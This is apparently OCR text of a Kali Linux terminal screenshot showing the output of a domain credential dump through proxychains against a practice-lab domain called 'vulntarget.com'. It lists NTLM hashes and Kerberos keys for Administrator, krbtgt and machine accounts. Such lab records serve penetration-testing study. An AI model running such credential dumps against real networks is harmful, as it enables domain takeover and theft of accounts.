 root@kali: /opt/impacket/examples
文件 动作 编辑 查看 帮助
[proxychains] Strict chain ... 127.0.0.1:9999 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:9999 ... 10.0.10.110:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936:::
vulntarget.com\win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e654e:::
WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:dc2bd1f1a6d02a661dac43d17ca5731f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:70a1edb09dbb1b58f1644d43fa0b40623c014b690da2099f0fc3a8657f75a5
1d
Administrator:aes128-cts-hmac-sha1-96:04c435638a00755c0b8f12211d3e88a1
Administrator:des-cbc-md5:dcc29476a789ec9e
krbtgt:aes256-cts-hmac-sha1-96:f7a968745d4f201cbeb73f4b1ba588155cfd84ded34aaf24074a0cfe95067311
krbtgt:aes128-cts-hmac-sha1-96:f401ac35dc1c6fa19b0780312408cded
krbtgt:des-cbc-md5:10efae67c7026dbf
vulntarget.com\win2016:aes256-cts-hmac-sha1-96:e4306bef342cd8215411f9fc38a063f5801c6ea588cc2fee53134
2928b882d61
vulntarget.com\win2016:aes128-cts-hmac-sha1-96:6da7e9e046c4c61c3627a3276f5be855
vulntarget.com\win2016:des-cbc-md5:6e2901311c32ae58
WIN2019$:aes256-cts-hmac-sha1-96:092c877c3b20956347d535d91093bc1eb16b486b630ae2d99c0cf15da5db1390
WIN2019$:aes128-cts-hmac-sha1-96:0dca147d2a216089c185d337cf643e25
WIN2019$:des-cbc-md5:01c8894f541023bc
WIN2016$:aes256-cts-hmac-sha1-96:1f4171ad1339bbd2c8b1982384ee1bf58a49296f25e0f8c9f211634cc42fd1f5
WIN2016$:aes128-cts-hmac-sha1-96:4e8adb01e17ca1915764738ef8b6bee3
WIN2016$:des-cbc-md5:703dfbba3b1a1007
[*] Cleaning up...
┌──(root💀kali)-[/opt/impacket/examples]